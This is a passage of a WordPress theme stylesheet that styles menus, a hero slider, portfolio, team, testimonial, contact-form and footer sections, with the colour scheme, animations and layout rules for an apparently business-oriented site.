    color: #fff;
}

.footer-contact-form textarea {
    height: 50px;
}

.footer-contact-form .wpcf7-submit {
    line-height: 25px;
    width: auto;
    font-size: 14px;
    padding: 0 20px;
}

.textwidget .address-box {
	margin-bottom: 10px;
	margin-left: 10px;
}

.textwidget .address-box i.fa {
    width: 25px;
    color: #77be2d;
    font-size: 15px;
}



/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-links {
  clear: both;
  margin: 1.5em 0 0;
}

article.post {
  float: left;
  width: 100%;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}



/* TYPOGRAPHY */
p{
	color: #777;
	font-size: 14px;
	line-height: 28px;
	font-weight: 400;
}

h1, h2, h3, h4, h5, h6 {
  color: #333;
  margin-top: 0;
}

/* SHORTCUT CLASSES */

.title span {
	color: #77be2d;
}


.no-padding{
  padding: 0;
}

.v_middle{
	display: inline-block;
	float: none;
	vertical-align: middle;
	margin-right: -3px;
}
.no_margin{
	margin: 0;
}
input:focus,
textarea:focus{
	box-shadow: 0 0 0;
	outline: 0;
}

/* SECTION TITLE STYLE */
.section_title {
  text-align: center;
  float: left;
  width: 100%;
}
.section_title.ttl_left,
.section_title.Left {
	text-align: left;
}
.section_title .title {
  font-size: 30px;
  font-weight: bold;
  line-height: 36px;
  margin-bottom: 43px;
  position: relative;
  margin-top: 0;
}

.section_title .title:before{
	position: absolute;
	content: "";
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 100px;
	height: 2px;
	background: #00B7E1;
	bottom: -20px;
}
.section_title.ttl_left .title:before,
.section_title.Left .title:before {
	left: 0;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.sub_text {
	line-height: 24px;
}

/* BUTTON STYLE */
.consal_btn{
	line-height: 46px;
	border: 1px solid #fff;
	border-radius: 0px;
	display: inline-block;
	color: #fff;
	font-weight: 700;
	font-size: 15px;
	text-align: center;
}
.btn_transparent{
	background: transparent;
}
.btn_colored{
	background: #00B7E1;
	border: 1px solid #00B7E1;
}
.btn_colored:hover,
.consal_btn.btn_colored:hover{
	background: #fff;
	color: #00B7E1;
	border-color: #00B7E1;
}


/* PROGRESS BAR STYLE */
.progress{
	height: 10px;
	background: #dedede;
	width: 100%;
	border-radius: 0;
	box-shadow: none;
	overflow: visible;
	margin-bottom: 15px;
}
.progress-bar{
	background: #77be2d;
	position: relative;
	box-shadow: none;
}
.progress-bar > span{
	position: absolute;
	font-size: 12px;
	color: #8e8e8e;
	line-height: 36px;
	top: -36px;
	right: -11px;
}
.single_progress > p {
  font-weight: 400;
  line-height: 30px;
  margin-bottom: 10px;
}


/* SOCIAL ICONS CSS */
.social_icons li a{
	width: 20px;
	line-height: 26px;
	color: #77be2d;
	display: block;
	text-align: center;
	position: relative;
	z-index: 1;
	margin-right: 5px;

}
.social_icons li:last-child a{
	margin-right: 0;
}
.social_icons li a:hover{
	color: #fff;
}
.social_icons li a {
  font-size: 12px;
  text-decoration: none;
}

/* BREADCRUMB AREA CSS */
.breadcrumb {
    background-color: #999;
    position: relative;
    padding: 50px 0;
    margin: 0;
}
.breadcrumb::before{
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-color: rgba(100,100,100, 0.5);
}
.page_title > h1 {
  color: #ffffff;
  font-size: 30px;
  line-height: 36px;
  margin: 0;
  font-weight: 600;
}

.bread_crumb {
	margin:0;
	padding:0;
	list-style: none;
}
.bread_crumb span {
    display: inline-block;
    margin-right: 15px;
    position: relative;
    color: #ffffff;
    line-height: 36px;
    font-size: 14px;
    font-weight: 600;
}
.bread_crumb span a span {
    color: #77be2d;
}
.bread_crumb span a::after {
  color: #fff;
  content: "\f105";
  font-family: "FontAwesome";
  left: 100%;
  position: absolute;
  -webkit-transform: translateX(50%);
  transform: translateX(50%);
}

/* TEXT TRANSFORM UPPERCASE */
.consal_btn,
.single_slider_wrapper .big_title,
.about_us_title h1,
.section_title .title,
.page_title > h1,
.name_designation .name,
.name_desig .name,
.footer_widgets .widget_title h4,
.choose_callback_title > h1, 
.comments .media-heading,
.reply,
.share_project p {
	text-transform: uppercase;
}

/* TRANSITION */
.contact_email ul li a,
.contact_email ul li span,
.tiny_header .social_icons li a,
.single_partner > img,
.mainmenu .navbar-nav li > a,
.portfolio_image::before,
.content_wrapper .links a,
.team_img:before,
.carousel_navs span,
.insta_post ul li a span,
.insta_post ul li a:before,
.footer_text a,
.footer_social ul li a,
.footer_links ul li a,
.footer_widgets.recent_post ul li a,
.blog_text .read_more,
.pagination > li > a,
.blog_title a h4,
.panel-title a,
.single_acco_title,
.consal_textfield,
.blog_title_meta .meta-data p a,
.comment_box input,
.comment_box textarea,
.widget .catagory_list a,
.recent_tags .tag_btn,
.single_recent_post p,
.blog_search input,
.service_catagory ul li a,
.widget .catagory_list a span,
.recent_blog_img a:before,
.recent_post_link,
.camera_prev,
.camera_next,
.consal_btn,
.reply,
.search_form button span,
.search_form,
.menu-item-has-children ul.sub-menu,
.has_mehgamenu .megamenu,
.service_title h4 a,
.mainmenu .navbar-nav li > a,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover,
.menu-item-has-children ul.sub-menu li a:hover,
.menu-item-has-children ul.sub-menu li.current-menu-item a,
.mainmenu .navbar-nav > li.current-menu-item > a,
div#n2-ss-2  a{
	-webkit-transition: all 0.4s ease 0s!important;
	transition: all 0.4s ease 0s!important;
	text-decoration: none;
}

/* PAGINATION */
.pagination_area{
	text-align: center;
  float: left;
  width: 100%;
}
.testimonials .pagination_area {
  float: left;
  width: 100%;
}
.page-numbers {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.page-numbers > li{
	display: inline-block;
	margin: 0 4px;
}
.page-numbers > li > a, .page-numbers > li > span {
  background: #77be2d none repeat scroll 0 0;
  border: 1px solid #dddddd;
  color: #dddddd;
  display: block;
  font-weight: 700;
  line-height: 33px;
  margin: 0;
  padding: 0;
  text-decoration: none;
  width: 35px;
}
.page-numbers > li > a:hover,
.page-numbers > li .current{
	background: #77be2d;
	color: #fff;
	border-color: #77be2d;
}
.page-numbers > li > a > span{
	font-size: 18px;
	vertical-align: -1px;
}
.page-numbers > li:first-child > a, .page-numbers > li:first-child > span{
	border-radius: 0;
}
.page-numbers > li:last-child > a, .page-numbers > li:last-child > span{
	border-radius: 0;
}
.navigation.pagination {
  margin: 0;
}


/* KEYFRAMES */
@-webkit-keyframes fadeInLeftShort{
    from{
        -webkit-transform: translateX(40px);
        transform: translateX(40px);
        opacity: 0;
        visibility: hidden;
    }
    to{
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
        visibility: visible;
    }
}
@keyframes fadeInLeftShort{
    from{
        -webkit-transform: translateX(40px);
        transform: translateX(40px);
        opacity: 0;
        visibility: hidden;
    }
    to{
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
        visibility: visible;
    }
}
-webkit-@keyframes fadeInLeftShort{
    from{
        -webkit-transform: translateX(40px);
        transform: translateX(40px);
        opacity: 0;
        visibility: hidden;
    }
    to{
        -webkit-transform: translateX(0px);
        transform: translateX(0px);
        opacity: 1;
        visibility: visible;
    }
}
.fadeInLeftShort{
    -webkit-animation-name: fadeInLeftShort;
    animation-name: fadeInLeftShort;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
}

/* PRELAODER */
.preloader-bg {
    background-color: #333;
    height: 100vh;
    width: 100%;
    position: fixed;
    z-index: 999;
}
@-webkit-keyframes clockwise {
  to {-webkit-transform: rotate(360deg) translatez(0);transform: rotate(360deg) translatez(0);}
}
@keyframes clockwise {
  to {-webkit-transform: rotate(360deg) translatez(0);transform: rotate(360deg) translatez(0);}
}
-webkit-@keyframes clockwise {
  to {-webkit-transform: rotate(360deg) translatez(0);transform: rotate(360deg) translatez(0);}
}

.preloader {
    width: 5px;
    height: 5px;
    border-radius: 100%;
    box-shadow: 12px -12px hsla(0, 0%, 100%, 0.125), 17px 0 hsla(0, 0%, 100%, 0.25), 12px 12px hsla(0, 0%, 100%, 0.375), 0 17px hsla(0, 0%, 100%, 0.5), -12px 12px hsla(0, 0%, 100%, 0.625), -17px 0 hsla(0, 0%, 100%, 0.75), -12px -12px hsla(0, 0%, 100%, 0.875), 0 -17px hsl(0, 0%, 100%);
    -webkit-animation: clockwise 0.75s steps(8, end) infinite;
    animation: clockwise 0.75s steps(8, end) infinite;
    position: absolute;
    left: 50%;
    top: 50%;
}

/* TINY HEADER */
.tiny_header{
	padding: 10px 0;
	background: #fff;
}
.tiny_header .contact_email{
	float: left;
}
.social_icons{
	display: inline-block;
	float: right;
}
.social_icons ul,
.tiny_header .contact_lang ul{
	margin:0;
	padding:0;
}
.social_icons li,
.tiny_header .contact_lang li{
	display: inline-block;
	list-style: none;
}
.contact_email ul {
 	margin:0;
	padding:0;
}
.contact_email ul li {
  display: inline-block;
  line-height: 26px;
  list-style: outside none none;
  margin-right: 17px;
}
.contact_email ul li:last-child{
	margin: 0;
}
.contact_email ul li a, 
.contact_email ul li span {
    font-size: 14px;
    text-decoration: none;
}
.contact_email ul li a:hover{
	text-decoration: underline;
	color: #77be2d;
}
.contact_email ul li span i{
	color: #77be2d;
	font-size: 12px;
	margin-right: 7px;
}
/* END TINY HEADER AREA */


/* MAIN MENU STYLES */
.collapse.navbar-right.navbar-collapse{
	padding-right: 0;
}
.navbar-default{
	margin: 0;
	border:0;
	border-radius: 0;
}
.nav_shadow{
	box-shadow: 0px 0px 20px 5px rgba(0,0,0,0.05);
}
.mainmenu .navbar > .container .navbar-brand{
	margin-left: 0;
	padding-top: 20;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	width: 140px;
}
.mainmenu .navbar > .container .navbar-blog-info {
  clear: unset;
  float: left;
  font-size: 45px;
  line-height: 52px;
  margin: 0;
}
.mainmenu .navbar > .container .navbar-blog-info a {
  font-size: 28px;
}
.mainmenu .navbar-nav  li >a{
	color: #333;
	font-size: 14px;
	line-height: 70px;
	display: block;
	padding: 0 18px;
	font-weight: 600;
	position: relative;
	font-weight: 500;
	text-decoration: none;
}
.mainmenu .navbar-nav > li.menu-item-has-children > a:after {
  content: "";
  position: absolute;
  right: 5px;
  top: 50%;
  border-top: 5px solid;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  transform: translateY(-50%);
}
.menu-item-has-children{
	position: relative;
}
.menu-item-has-children ul.sub-menu {
  width: 210px;
}
ul.sub-menu{
	margin:0;
	padding:0;
	list-style: none;
}
.menu-item-has-children ul.sub-menu {
	position: absolute;
	padding: 10px;
	background: #FFF;
	z-index: -1;
	top: calc(100% + 20PX);
	opacity: 0;
	visibility: hidden;
}
.menu-item-has-children:hover > ul.sub-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
	z-index: 3;
}
.menu-item-has-children ul.sub-menu li a, .has_mehgamenu .megamenu ul li a {
  font-size: 13px;
  line-height: 18px;
  padding: 5px 0 5px 5px;
  text-decoration: none;
}
.mainmenu .navbar-nav li > a:hover,
.mainmenu ul li.current-page-parent > a, 
.mainmenu ul li.current_page_item > a,
.mainmenu ul li.current-page-parent > a,
.mainmenu ul li.current_page_ancestor > a {
  color: #77be2d;
}
.has_mehgamenu .megamenu ul li a:hover{
	color: #0096ff;
}
.mainmenu ul li ul ul.sub-menu {
  width: 195px;
}
.mainmenu ul ul ul.sub-menu {
    left: 100%;
    top: 0;
	transform: translateY(-20%);
}

/* MENU SEARCH BUTTON */
.serach_icon{
	display: inline-block;
	position: relative;
	padding: 0 10px;
	float: right;
}
.serach_icon:hover .search_form{
	visibility: visible;
	opacity: 1;
}
.search_form {
  position: absolute;
  z-index: 1;
  right: -9px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 230px;
  opacity: 0;
  visibility: hidden;
  transition: 0s !important;
}
.serach_icon i{
	line-height: 70px;
	cursor: pointer;
}
.search_form input {
  border: 1px solid #eeeeee;
  border-radius: 3px;
  font-size: 14px;
  line-height: 40px;
  margin-right: -5px;
  padding: 0 15px;
  width: 194px;
  transition: 0s !important;
}
.search_form button i{
	line-height: 42px;
	color: #ddd;
}
.search_form button{
	background: #fff;
	border: none;
	border-radius: 0 3px 3px 0;
	padding: 0 15px 0 0;
	position: absolute;
}
/********************************
					ENDS GENERAL CSS
---------------------------------*/



/*****************************
    START HERO AREA CSS
*****************************/
/* slider css goes here */
.consal_home1 .hero_section,
.consal_home2 .hero_section{
	overflow: hidden;
}
.camera_overlayer{
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+67,4c4c4c+100&0.9+33,0+100 */ /* FF3.6-15 */
background: -webkit-linear-gradient(left,  rgba(0,0,0,0.9) 33%,rgba(0,0,0,0.44) 67%,rgba(76,76,76,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right,  rgba(0,0,0,0.9) 33%,rgba(0,0,0,0.44) 67%,rgba(76,76,76,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e6000000', endColorstr='#004c4c4c',GradientType=1 ); /* IE6-9 */
}
.cameraContent {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.single_slider_wrapper .small_title{
	font-size: 20px;
	color: #eee;
	line-height: 26px;
	display: inline-block;
}
.single_slider_wrapper .small_title,
.single_slider_wrapper .big_title,
.single_slider_wrapper .hero_text{
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
}
.single_slider_wrapper .big_title{
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}
.single_slider_wrapper .hero_text{
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}
.single_slider_wrapper .big_title{
	font-size: 57px;
	color: #fff;
	font-weight: 700;
	padding: 12px 0;
}
.single_slider_wrapper .hero_text{
	color: #ddd;
	padding-bottom: 28px;
	font-weight: 400;
}

/* slider pagination */
.camera_wraper{
	position: relative;
}
.camera_wrap .camera_pag .camera_pag_ul li{
	width: 15px;
	height: 2px;
	background: #fff;
}
.camera_wrap .camera_pag .camera_pag_ul li > span{
	display: none;
}
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent{
	background: #77be2d;
}
.camera_pag {
	bottom: 0;
	position: absolute;
	left: calc(50% - 575px);
	bottom: 100px;
}

/* hero btn styles */
.hero_btn_wrapper{
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}
.hero_btn{
	min-width: 150px;
	margin-right: 15px;
}

.hero_btn:hover{
	background: #77be2d;
	border-color: #77be2d;
	color: #fff;
}
/*****************************
    END HERO AREA CSS
------------------------------*/


/*****************************
    START ABOUT US AREA CSS
------------------------------*/
.about_page .section_title {
  float: left;
  text-align: left;
}
.about_page .section_title .title::before {
  left: 25px;
}
.consal_home1 .about_us,
.consal_home2 .about_us{
	padding-top: 67px;
	padding-bottom: 120px;
}
.about_us_title h1 {
	display: inline-block;
	font-size: 30px;
	font-weight: 600;
	line-height: 36px;
	margin-bottom: 50px;
	position: relative;
	margin-top: 0;
}
.about_us_title h1::before{
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #77be2d;
	bottom: -20px;
}
.about_us_content {
 	padding-bottom: 16px;
}
.consal_btn{
	padding: 0 34px;
}
.about_us_btn .consal_btn:hover{
	color: #77be2d;
	border-color: #77be2d;
}
.about_us_image{
	position: relative;
}
.about_us_image img{
	width: 100%;
}



/*****************************
    END ABOUT US AREA CSS
******************************/


/*****************************
   START CALL 2 ACTION AREA CSS
******************************/
.footer_call_to_action {
	background: #77be2d none repeat scroll 0 0;
	padding: 70px 0;	
}
.call_to_action p {
	font-size: 20px;
	font-weight: 400;
	line-height: 36px;
}
.call_to_action h2 {
    font-weight: 600;
    font-size: 40px;
    line-height: 50px;
    margin: 0;
}
.call_to_action .consal_btn {
    margin-top: 30px;
}
/*****************************
   END CALL 2 ACTION AREA CSS
-------------------------------/


/*****************************
   START SERVICE AREA CSS
******************************/
.service_wrapper{
	overflow: hidden;
}
.service_icon{
	color: #77be2d;
	font-size: 40px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.service_icon span{
}
.service_title h4 {
    margin-top: 20px;
}
.service_title h4 a {
	text-transform: capitalize;
	line-height: 24px;
	color: #333;
	font-weight: 600;
}
.service_title h4 a:hover{
	color: #77be2d;
}
.single_service {
    padding: 25px;
    background: #fff;
    margin-top: 30px;
}
.service_two .single_service{
    padding: 0px;
    text-align: left;
    margin-top: 30px;
}
.service_two .single_service h3 a {
    color: #333;
}

.related-services h3 {
	margin-left: 15px;
}

.related-services {
    margin-top: 50px;
}

a:hover h4 {
    color: #77be2d;
}

/*****************************
   END SERVICE AREA CSS
------------------------------*/

/*****************************
   START PORTFOLIO AREA CSS
******************************/
.vc_row.wpb_row.vc_row-fluid.portfolio-section.vc_hidden{
	opacity:1;
}
.portfolio {
  overflow: hidden;
}

/* portfolio filter area */
.portfolio_filter{
	margin-top: 0;
}
.portfolio_filter{
	text-align: center;
	margin-top: 22px;
}
.filter_list {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}
.portfolio_filter ul li{
    display: inline-block;
}
.portfolio_filter ul li span{
	font-size: 18px;
    font-weight: 600;
    color: #333;
    margin: 0 20px;
    line-height: 30px;
    display: block;
    position:relative;
    cursor: pointer;
}
.portfolio_filter ul li:first-child span{
	margin-left: 0;
}
.portfolio_filter ul li:last-child span{
	margin-right: 0;
}
.portfolio_filter ul li span:hover,
.portfolio_filter ul li.active span{
    color: #77be2d;
}

.filter_list li span::before{
    left: 50%;
}
.filter_list li span::after{
 	right: 50%;
}

.filter_list li span:hover::before,
.filter_list li.active span::before,
.filter_list li span:hover::after,
.filter_list li.active span::after{
    opacity: 1;
    visibility: visible;
    width: 50%;
}

.filter_list li span:hover::after,
.filter_list li.active span::after{
    opacity: 1;
    visibility: visible;
}


/* portfolio area */
.portfolio_wrapper{
	overflow: hidden;
}
h2.portfolio-title {
  margin: 0;
}
.portfolio_wrapper .mix ,
.portfolio_wrapper .grid_item {
	margin-top: 30px;
}
.portfolio_image img{
	max-width: 100%;
}
.portfolio_image::before{
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	background: rgba(0,0,0,0.5);
	top:0;
	left: 0;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	opacity: 0;
	visibility: hidden;
}
.single_portfolio_item{
	position: relative;
}
.single_portfolio_item:hover .portfolio_image::before{
	visibility: visible;
	opacity: 1;
}
.portfolio_item_top_layer{
	position: absolute;
	top: 0;
	width: calc(100% - 60px);
	left: 30px;
	text-align: center;
	top: 30px;
	height: calc(100% - 60px);
}

.portfolio_item_top_layer:before{
	content: '';
	position: absolute;
	border: 1px solid rgba(119, 190, 45, 0.6);
	-webkit-transform: scale(0);
	transform: scale(0);
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}
.single_portfolio_item:hover .portfolio_item_top_layer:before {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	width: 100%;
	height: 100%;
}
.portfolio_item_top_layer .content_wrapper{
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	z-index: 2;
	left: 50%;
}
.portfolio_item_top_layer .content_wrapper .links a{
	width: 35px;
	height: 35px;
	color: #fff;
	background: #77be2d;
	display: inline-table;
	margin-right: 2px;
	opacity: 0;
	visibility: hidden;
}
.portfolio_item_top_layer .content_wrapper .links a:hover{
	background: #fff;
	color: #77be2d;
}
.portfolio_item_top_layer .content_wrapper .links h2.portfolio-title a {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	color: #ffffff;
	display: block;
	font-size: 14px;
	font-weight: 700;
	line-height: 18px;
	margin-bottom: 0px;
	opacity: 0;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	visibility: hidden;
	width: 100%;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
}
.single_portfolio_item .links a {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.single_portfolio_item:hover .links a{
	-webkit-transform: translate(0);
	transform: translate(0);
	visibility: visible;
	opacity: 1;
}
.portfolio_item_top_layer .content_wrapper .links span{
	vertical-align: middle;
	display: table-cell;
}
.single_portfolio_item:hover .portfolio_item_top_layer .content_wrapper .links h2.portfolio-title a {
	opacity: 1;
	width: 100%;
	visibility: visible;
	-webkit-transition-delay: 0.4s;
	-webkit-transform: translateY(0px);
	transform: translateY(0px);
}
/*****************************
   END PORTFOLIO AREA CSS
-----------------------------*/

/*****************************
   START WORK AND SKILL
*****************************/
.what_we_do .section_title p{
	font-weight: 400;
}
.works_skill .section_title{
	text-align: left;
}
.work_point ul{
	list-style: none;
	margin:0;
	padding:0;
}
.work_point ul li{
	line-height: 24px;
	color: #8e8e8e;
	margin-bottom: 16px;
    overflow: hidden;
    padding-left: 20px;
    position: relative;
}
.work_point ul li::before {
  font-family: fontawesome;
  content: "\f058";
  position: absolute;
  left: 1px;
  top: 1px;
}
.work_point ul li .icon span{
	display: table-cell;
	vertical-align: middle;
}
/*****************************
   END WORK AND SKILL
-----------------------------*/



/*****************************
  START TEAM AREA
-----------------------------*/

.single_team_member {
	display: block;
	margin-top: 30px;
	padding-bottom: 30px;
	background-color: #fff;
}

.social_links ul{
	margin:0;
	margin-top: 15px;
	padding:0;
	list-style: none;
	text-align: center;
}

.social_links ul li {
    display: inline-block;
    width: 25px;
}

.social_links ul li a {
    font-size: 20px;
}

.name_designation{
	text-align: center;
	margin-top: 25px;
}

.name_designation .name {
	font-size: 16px;
	font-weight: 600;
	margin: 0;
}

.team_slider_wrapper {
    position: relative;
    margin-top: 10px;
}

.carousel_navs,
.owl-nav {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    z-index: 99;
}

.carousel_navs span, 
.owl-nav [class*=owl-] {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    color: #77be2d;
    background: #f5f5f5;
    text-align: center;
    cursor: pointer;
    font-size: 25px;
    top: 0;
    margin-top: -20px;
    position: absolute;
}

.carousel_navs span:hover, 
.owl-nav [class*=owl-]:hover {
	color: #fff;
	background: #77be2d;
	border-color: #77be2d;
}

.carousel_navs	.prev, .owl-prev {
	left: 0;
}
.carousel_navs	.next, .owl-next {
	right: 0;
}

/*****************************
   END TEAM AREA
-----------------------------*/


/*****************************
   START TESTIMONIAL AREA
*****************************/
.testimonial_wrapper {
 	margin-top: 20px;
}

.single-testimonial {
    position: relative;
    padding: 20px;
    margin: 15px;
    background: #f5f5f5;
}

.test-meta {
    margin-bottom: 30px;
    overflow: hidden;
}

.test-meta img {
    max-width: 80px;
    float: left;
    margin-right: 15px;
    border-radius: 100px;
}

.single-testimonial i.fa {
    float: left;
    margin-right: 15px;
    font-size: 20px;
    color: #77be2d;
}

.single-testimonial p {
    color: inherit;
}

.single-testimonial h4 {
    margin-top: 10px;
    margin-bottom: 0px;
    font-weight: 600;
}

.single-testimonial .desg {
    color: inherit;
    font-size: 14px;
    line-height: 16px;
}

/*****************************
   END TESTIMONIAL AREA
-----------------------------*/

/*****************************
   START CONTACT AREA
-----------------------------*/
.contact{
	background: #fcfcfc;
}
.contact_wrapper{
	margin-top: 35px;
	overflow: hidden;
}
form .input_half_width::-moz-placeholder{
	color: #ccc;
}
form .input_half_width::-webkit-input-placeholder{
	color: #ccc;
}
form .input_half_width::-ms-input-placeholder{
	color: #ccc;
}
form .input_half_width:focus{
	border-color: #77be2d;
}
form .wpcf7-form-control-wrap{
	width: calc(50% - 7.5px);
	display: inline-block;
	margin-bottom: 20px;
}
form .wpcf7-form-control-wrap.message{
	width: 100%;
	display: block;
}
form .wpcf7-form-control-wrap.yourname{
	margin-right: 12px;
}
form .input_half_width{
	background: #fff;
	border: 1px solid #eeeeee;
	font-size: 14px;
	line-height: 48px;
	
	padding: 0 20px;
	border-radius: 3px;
	font-weight: 400;
	width:100%;
}
.form_wrapper .message{
	width: 100%;
	height: 133px;
	line-height: 28px;
	padding: 20px;
}
.form_wrapper .message_btn{
	border-color: transparent;
	padding: 0 49px;
	float: left;
	background: #77be2d;
	margin-top: 20px;
}
.form_wrapper .message_btn:hover{
	background: #fff;
	border-color: #77be2d;
	color: #77be2d;
}
.contact_title h4 {
  margin-bottom: 14px;
  margin-top: 0;
}
ul.contact_address{
	margin:0;
	padding:0;
	list-style: none;
}
.contact_address li{
	color: #8e8e8e;
	font-size: 14px;
	line-height: 36px;
	margin-bottom: 5px;
}
.contact_address li span{
	font-size: 20px;
	color: #77be2d;
	vertical-align: middle;
	margin-right: 9px;
}
.contact_address_wrapper .social_icons{
	float: left;
	margin-top: 25px;
}

span.wpcf7-form-control-wrap {
    width: 100% !important;
}

span.wpcf7-form-control-wrap input {
    width: 100% !important;
    padding: 10px;
}

.wpcf7-form-control-wrap textarea {
    max-height: 150px;
}

.address-box i.fa {
    font-size: 20px;
    line-height: 30px;
    width: 50px;
    text-align: center;
    margin-left: -15px;
}

#google_map{
	height: 500px;
}
/*****************************
   END CONTACT AREA
-----------------------------*/


/*****************************
   START PARTNERS AREA
******************************/
.partner_carousel {
    margin-top: 30px;
}

.testimonials.section_padding .partners {
	margin-top:112px;
	float:left;
	width:100%;
}
.single_partner{
	display: inline-block;
}
.single_partner > img {
	-webkit-filter: grayscale(1);
	-o-filter: grayscale(1);
	filter: grayscale(1);
	cursor: pointer;
}
.single_partner:hover > img{
	-webkit-filter: grayscale(0);
	-o-filter: grayscale(0);
	filter: grayscale(0);
}
/*****************************
   END PARTNERS AREA
-----------------------------*/

/*****************************
   START FOOTER AREA
-----------------------------*/
.footer{
	background-color: #333333;
	position: relative;
}
.footer_about_us p{
	color: #eee;
	padding-top: 29px;
	padding-bottom: 20px;
}
#secondary aside.widget p{
	color: #0f1923;
}
#secondary .widget_wysija input.wysija-email, 
#secondary .widget_wysija input.wysija-input{
	color: #0f1923;
	border: 1px solid #dddddd;
}
.post-password-form label {
	float: left;
}
.post-password-form input[type='password']{
border: 1px solid #dddddd;
border-radius: 0;
line-height: 45px;
padding: 0 35px 0 20px;
width: 100%;	
}
.post-password-form input[type="submit"] {
	border: 1px solid #dddddd;
	border-left: 0;
	border-radius: 0;
	line-height: 45px;
	padding: 0;
	width: 70px;
	margin-top: 28px;
	background: transparent;
	color: #8e8e8e;
}
.post-password-form input[type="submit"]:hover {
	color: #77be2d;
}
.mail_subscription p{
	font-weight: 700;
	color: #fff;
}
.widget_wysija input.wysija-email, .widget_wysija input.wysija-input{
	line-height: 50px;
	width: 100%;
	border-radius: 2px;
	border: none;
	padding: 0 20px;
	position: relative;
}
form.widget_wysija{
	position: relative;
}
form.widget_wysija button.wysija-submit.wysija-submit-field {
  background: #77be2d none repeat scroll 0 0;
  border: medium none;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  bottom: 0;
  box-shadow: none;
  display: inline-block;
  font-size: 14px;
  height: 50px;
  line-height: 0;
  margin: 0;
  padding: 0 20px;
  position: absolute;
  right: 0;
}
form.widget_wysija button.wysija-submit.wysija-submit-field i {
  font-size: 24px;
  line-height: 36px;
  color: #fff;
}
.footer_widgets {
  margin-bottom: 15px;
  float: left;
}
.footer_widgets .widget_title{
	padding-bottom: 43px;
}
.footer_widgets .widget_title h4,
.footer_logo a.logo-footer{
	color: #fff;
	line-height: 24px;
	display: inline-block;
	position: relative;
	font-weight: 700;
	font-size: 18px;
	margin:0;
}
.footer_logo a.logo-footer {
